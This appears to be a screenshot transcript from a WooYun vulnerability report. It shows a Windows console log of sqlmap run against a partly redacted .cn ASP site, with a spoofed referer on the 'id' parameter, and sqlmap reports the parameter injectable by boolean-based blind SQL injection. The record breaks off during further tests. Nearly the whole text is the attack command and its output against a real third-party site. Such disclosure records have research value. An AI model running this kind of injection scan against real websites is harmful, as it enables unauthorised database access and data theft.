 C:\Python27\sqlmap>sqlmap.py -u "http://www. .cn/opensoft.asp?id=110&url
=1" --referer "http://www. .cn/downnews.asp?id=110"
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:30:33
[11:30:33] [INFO] testing connection to the target URL
[11:30:34] [INFO] heuristics detected web page charset 'GB2312'
[11:30:34] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap got a 302 redirect to 'http://www. /201401%C3%E0%D6%F1%CA%D0%C
3%AB%D3%F2%BF%D5%BC%E4%B9%E6%BB%AE%A3%A8%D3%A1%CA%E9%B8%E5%A3%A9.rar'. Do you wa
nt to follow? [Y/n] n
[11:30:36] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[11:30:38] [WARNING] GET parameter 'id' does not appear dynamic
[11:30:38] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
not be injectable
[11:30:38] [INFO] testing for SQL injection on GET parameter 'id'
[11:30:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:30:39] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
www.wooyun.org
[11:30:42] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause